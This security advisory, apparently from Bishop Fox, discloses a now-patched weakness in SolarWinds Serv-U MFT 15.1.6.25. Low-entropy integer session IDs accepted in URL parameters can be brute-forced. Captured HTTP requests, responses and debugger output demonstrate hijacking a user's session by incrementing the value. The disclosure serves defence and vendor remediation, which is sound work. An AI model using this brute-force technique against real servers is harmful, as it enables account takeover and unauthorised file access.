SolarWinds Serv-U Managed File Transfer – Insufficient Session ID Entropy

Reported Date
January 8, 2018
Vendor
SolarWinds
Version Affected
Serv-U 15.1.6.25
Summary
SolarWinds Serv-U MFT 15.1.6.25 assigns authenticated users a low-entropy session token that can be included in requests to the application as a URL parameter in lieu of a session cookie. This session token's value can be brute-forced by an attacker to obtain the corresponding session cookie and hijack the user's session.
Vendor Status
The vendor has been notified of this vulnerability, and has patched the software as of version 15.1.6 HFv1.
Exploit Availability
The Serv-U MFT server ordinarily assigns a 128-byte session cookie upon successful authentication, as shown below:
HTTP/1.0 200 OK Server: Serv-U/15.1.6.25 …omitted for brevity… Expires: -1 Set-Cookie: Session=_a646c7843ff734bfe747b0f9fce48116eec2be94d2bd34ed3328f7407975db6d073c2af07fbdb2fb01a5249957bf694678e0a545c79bfe43aab27d87d554d1664bd4f6c1c198eb950754581406246bf8; path=/; secure; httponly; Set-Cookie: CsrfToken=071F261B8B8FD63193FC4C13831BC4CE; path=/; secure; httponly; Set-Cookie: SULang=en,US X-Content-Length: 682
After a user successfully logs in, the application loads ListDir.htm, which displays the user's home directory. The JavaScript in this page contains Serv-U application URLs that include a Session, as shown below:
https://127.0.0.1/Web Client/ListDir.htm
diaPreview){if(bSearchList)sMediaPath="/?Command=PlayList&ListFile=ListMedia.m3u&Audio=1&Session=100603911"+SyncRequestParameter();else sMediaPath="/?Command=List&Dir="+sPlayListDir+"&ListFile=ListMedia.m3u&Audio=1&Session=100603911"+SyncRequestParameter();}else sMediaPath='/?Command=Download&File='+sEncodedFilePath+'&Media=1&Session=100603911';
This session value is an integer, and is accepted in lieu of a session cookie by the Serv-U application, as shown below:
Request:
POST /?Command=NOOP&Sync=1514386171311&Session=100603911 HTTP/1.1 Host: 127.0.0.1 Connection: close Content-Length: 0 Origin: https://127.0.0.1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.84 Safari/537.36 Content-Type: application/x-www-form-urlencoded Accept: */* Referer: https://127.0.0.1/Web%20Client/ListDir.htm Accept-Encoding: gzip, deflate Accept-Language: en-US,en;q=0.9
Response:
HTTP/1.0 200 OK Server: Serv-U/15.1.6.25 …omitted for brevity… Expires: -1 Set-Cookie: Session=_a646c7843ff734bfe747b0f9fce48116eec2be94d2bd34ed3328f7407975db6d073c2af07fbdb2fb01a5249957bf694678e0a545c79bfe43aab27d87d554d1664bd4f6c1c198eb950754581406246bf8; path=/; secure; httponly; Set-Cookie: CsrfToken=071F261B8B8FD63193FC4C13831BC4CE; path=/; secure; httponly; Set-Cookie: SULang=en X-Content-Length: 232
<?xml version="1.0" encoding="UTF-8" ?>
<response>
<result>0</result>
<ResultText>Operation was successful.</ResultText>
<SpaceAvailable>%AVAILABLE_BYTES%</SpaceAvailable>
<DirectorySize>%DIRECTORY_SIZE%</DirectorySize>
</response>
The research team entered this cookie into a request to a local installation of Serv-U running in a debugger. This was performed to discover the correlating shortened integer form of the session value:
POST /?Command=NOOP&Sync=1514386171311 HTTP/1.1 Host: 127.0.0.1 Connection: close Content-Length: 0 Origin: https://127.0.0.1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.84 Safari/537.36 Content-Type: application/x-www-form-urlencoded Accept: */* Cookie: Session=_8c70aa7215c1067ff1e006e9589d21125bddafbf4dca93ae54741a9dd2d2e4089e9886970fcc4c32ba9101840ca367a96010fb7315c7baa87846f4704338e700f43d86f109822c2a0754581406246bf8 Referer: https://127.0.0.1/Web%20Client/ListDir.htm Accept-Encoding: gzip, deflate Accept-Language: en-US,en;q=0.9
Using the 32-bit version of Serv-U in Windbg, the team set a breakpoint for the instruction at 1011ABFA, which correlated to the end of the deobfuscation function used to convert the 128-byte hexadecimal session value into the corresponding integer value. The address of the resulting integer session ID was stored in eax, and its contents are as follows:
049ff1d4 31 00 30 00 30 00 37 00 30 00 31 00 35 00 30 00 36 00 1.0.0.7.0.1.5.0.6.
This value, disclosed to an unauthenticated user, provided an index from which an attacker might begin incrementing or decrementing vales to discover a valid session ID.
To demonstrate how this vulnerability could be exploited, the research team created a new user session by logging into the application once again, and then used the value obtained in Figure 7 as a starting point for guessing the newly authenticated user's session ID. This session ID was discovered after incrementing the index value 4,780 times:

Successful brute-forcing of Serv-U MFT session ID
The server's response to this successful request included the below corresponding cookie value:
HTTP/1.0 200 OK Server: Serv-U/15.1.6.25 Date: Wed, 27 Dec 2017 15:51:09 GMT Accept-Encoding: deflate Expires: -1 Set-Cookie: Session=_8c70aa7215c1067ff1e006e9589d2112119dd00b4027ebf831cb84a87b330de84eb32f9fa08005cefd34e3a95a48ad97cb9b7ed667e43057cd93997f173c42d78f5c30dd378a14690754581406246bf8; path=/; secure; httponly;
Researcher
Baker Hamilton, MD, MMSc of Bishop Fox
For Reference
Subscribe to our blog
Be first to learn about latest tools, advisories, and findings.
Thank You! You have been subscribed.


